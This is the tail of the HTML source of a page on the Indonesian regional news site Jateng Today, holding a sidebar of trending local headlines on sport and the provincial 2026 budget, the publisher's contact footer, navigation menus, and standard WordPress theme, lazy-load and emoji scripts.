			</aside><aside id="bimber_widget_posts-600060010" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending Now</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-otxtlist" style="max-width: 364px;">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140102 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-atlet tag-koni tag-mohammad-saleh">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/peningkatan-fasilitas-latihan-penting-untuk-dukung-atlet-muda-jateng-berprestasi" rel="bookmark">Peningkatan Fasilitas Latihan Penting untuk Dukung Atlet Muda Jateng Berprestasi</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2025-12-06T14:17:12+07:00">6 Desember 2025, 2:17 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140087 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-dprd tag-jateng tag-mohammad-saleh">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang" class="entry-category entry-category-item-32">Kota</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/mohammad-saleh-ngobrol-bareng-ipekb-dan-tpk-banyumanik" rel="bookmark">Mohammad Saleh Ngobrol Bareng IpeKB dan TPK Banyumanik</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2025-12-05T18:20:48+07:00">5 Desember 2025, 6:20 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140082 post type-post status-publish format-standard has-post-thumbnail category-berita-jawa-tengah tag-dprd tag-jateng tag-mohammad-saleh">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah" class="entry-category entry-category-item-16">Berita</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/pemprov-dan-dprd-jateng-sepakati-kua-ppas-2026-fokuskan-anggaran-pada-swasembada-pangan" rel="bookmark">Pemprov dan DPRD Jateng Sepakati KUA-PPAS 2026, Fokuskan Anggaran pada Swasembada Pangan</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2025-12-03T18:14:48+07:00">3 Desember 2025, 6:14 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140079 post type-post status-publish format-standard has-post-thumbnail category-berita-jawa-tengah tag-apbd tag-dprd tag-jateng tag-mohammad-saleh">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah" class="entry-category entry-category-item-16">Berita</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/dprd-jateng-setujui-raperda-apbd-2026-tekankan-optimalisasi-pangan-infrastruktur-dan-data-sosial" rel="bookmark">DPRD Jateng Setujui Raperda APBD 2026, Tekankan Optimalisasi Pangan, Infrastruktur, dan Data Sosial</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2025-12-03T18:09:50+07:00">3 Desember 2025, 6:09 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="[data-uri]" width="300" height="300" alt="logo jateng today" class="lazyload" data-src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg"></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Diterbitkan oleh <b>Cakra Media Jateng</b>
<br/>
<br/><strong>Kantor, Redaksi: </strong>
Kantor Jateng Today  Jl. Branjangan No. 10 Tanjung Mas Kec. Semarang Utara Kota Semarang Jawa Tengah 50174  
<br/><strong>Telp:</strong> 024-8694252 
<br/><strong>email:</strong> redaksijatengtoday@gmail.com 
<br/><strong>Kontak Redaksi:</strong>+62 813-2620-1948 
<br/><strong>Direktur:</strong> Agus Suryo Winarto 
<br/><strong>Pemimpin Redaksi:</strong> Tri Wuryono 
<br/><strong>Redaksi:</strong> Abdul Mughiz, Ajie Mahendra, Baihaqi  
<br/>Keuangan/Iklan: Dyah Maulida Utami 
<br/><strong>Webmaster dan Opini Pembaca:</strong> Day Milovich (088 200 3248 100)</div></aside>		</div>

		<div class="g1-column g1-column-1of3">
					</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">© 2025 Jateng Today</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100571"><a href="https://jatengtoday.com/disclaimer">DISCLAIMER</a></li>
</ul></nav>
					
			<a class="g1-footer-stamp" href="/">
			<img class="g1-footer-stamp-icon" width="56" height="35" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" loading="lazy" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg 2x" alt="" />			</a>

				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
	<nav id="g1-canvas-secondary-nav" class="g1-secondary-nav"><ul id="g1-canvas-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100571"><a href="https://jatengtoday.com/disclaimer">DISCLAIMER</a></li>
</ul></nav>		<!-- END .g1-secondary-nav -->
	<ul id="g1-social-icons-1" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-twitter">
	   <a class="g1-socials-item-link" href="https://twitter.com/jatengtodaycom" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-twitter"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">twitter</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-instagram">
	   <a class="g1-socials-item-link" href="https://instagram.com/jatengtodaycom" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-instagram"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">instagram</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-youtube">
	   <a class="g1-socials-item-link" href="https://www.youtube.com/channel/UCYWgcjq1I_qK0bTxFwnfAqw" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-youtube"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">youtube</span>
		   </span>
	   </a>
	</li>
	</ul>


<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style type="text/css">
		@media only screen and (max-width: 600px ) {
			.adace-hide-on-mobile{
				display:none !important;
			}
			.adace-hide-on-phone{
				display:none !important;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 800px ){
			.adace-hide-on-portrait{
				display:none !important;
			}
		}
		@media only screen and (min-width: 801px  ) and  (max-width: 960px ){
			.adace-hide-on-landscape{
				display:none !important;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 960px ){
			.adace-hide-on-tablet{
				display:none !important;
			}
		}
		@media only screen and (min-width: 961px  ){
			.adace-hide-on-desktop{
				display:none !important;
			}
		}
	</style>
	<script>document.addEventListener("DOMContentLoaded",function(){var e="undefined"!=typeof MutationObserver;if(WPO_LazyLoad.update(),e){var t=new MutationObserver(function(e){e.forEach(function(e){WPO_LazyLoad.update(e.addedNodes)})}),n={childList:!0,subtree:!0},a=document.getElementsByTagName("body")[0];t.observe(a,n)}else window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),document.getElementsByTagName("body")[0].addEventListener("post-load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)})});var WPO_Intersection_Observer=function(e,t){function n(e){d.push(e)}function a(e){var t;for(t in d)if(d.hasOwnProperty(t)&&e==d[t])return void delete d[t]}function r(){var t;for(t in d)d.hasOwnProperty(t)&&o(d[t])&&(e(d[t]),a(d[t]))}function o(e){var n=e.getBoundingClientRect(),a=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return n.top-t.offset<a&&n.bottom+t.offset>0}var d=[];return t=t||{offset:100},window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("check",r)}),{observe:n,unobserve:a}},WPO_LazyLoad=function(){function e(e){if(!u(e,g.loaded_class)){i(e,g.loaded_class),f.unobserve(e),l(e,g.observe_class);var n,a=e.tagName;if("picture"==a.toLowerCase())for(n in e.childNodes)e.childNodes.hasOwnProperty(n)&&t(e.childNodes[n]);else t(e)}}function t(e){if("undefined"!=typeof e.getAttribute){var t=e.getAttribute("data-src"),a=e.getAttribute("data-srcset"),r=e.getAttribute("data-background"),o=e.getAttribute("data-background-image");t&&(e.setAttribute("src",t),e.removeAttribute("data-src")),a&&(e.setAttribute("srcset",a),e.removeAttribute("data-srcset")),r&&(e.style.background=n(e.style.background,r.split(";")),e.removeAttribute("data-background")),o&&(e.style.backgroundImage=n(e.style.backgroundImage,o.split(";")),e.removeAttribute("data-background-image"))}}function n(e,t){var n=0;return e.replaceAll(/url\([^\)]*\)/gi,function(){return["url('",t[n++],"')"].join("")})}function a(t){var n;for(n in t)t.hasOwnProperty(n)&&t[n].isIntersecting&&e(t[n].target)}function r(e){return l(e,g.select_class),o(e)?(e=d(e),e.dataset.hasOwnProperty("src")&&(e.src=e.dataset.src),void(e.dataset.hasOwnProperty("srcset")&&(e.srcset=e.dataset.srcset))):void(u(e,g.observe_class)||(i(e,g.observe_class),f.observe(e)))}function o(e){e=d(e);const t=e.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return t.top>0&&t.top<n}function d(e){return"picture"===e.tagName.toLowerCase()?e.lastElementChild:e}function s(e){var t,n=e||Array.prototype.slice.call(g.container.getElementsByClassName(g.select_class));for(t in n)n.hasOwnProperty(t)&&(u(n[t],g.select_class)?r(n[t]):n[t].childNodes&&n[t].childNodes.length&&s(n[t].childNodes))}function c(e,t,n){n=n||200,b[e]=b[e]?b[e]+1:1,setTimeout(function(){var a=(new Date).getTime(),r=y[e]||0;b[e]--,(0===b[e]||r+n<a)&&(y[e]=a,t())},n)}function i(e,t){u(e,t)||(e.className?e.className+=" "+t:e.className=t)}function l(e,t){var n=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));e.className=e.className.replace(n," ")}function u(e,t){var n=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));return n.test(e.className)}var f,v="undefined"!=typeof IntersectionObserver,g={container:window.document,select_class:"lazyload",observe_class:"lazyload-observe",loaded_class:"lazyload-loaded"};f=v?new IntersectionObserver(a,{root:null,rootMargin:"0px",threshold:[.1]}):new WPO_Intersection_Observer(e);var b={},y={};return{update:s,deferred_call:c}}();</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='g1-socials-basic-screen-css' href='https://jatengtoday.com/wp-content/plugins/g1-socials/css/screen-basic.min.css?ver=1.2.27' type='text/css' media='all' />
<link rel='stylesheet' id='g1-socials-snapcode-css' href='https://jatengtoday.com/wp-content/plugins/g1-socials/css/snapcode.min.css?ver=1.2.27' type='text/css' media='all' />
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.id.js" id="jquery-timeago-id-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://jatengtoday.com/wp-admin/admin-ajax.php","timeago":"off","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original-2018"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-23 03:46:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Notifications":["Notifikasi"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3.2" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.0.5" id="prime-slider-site-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/flickity/flickity.pkgd.min.js?ver=2.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jatengtoday.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jatengtoday.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

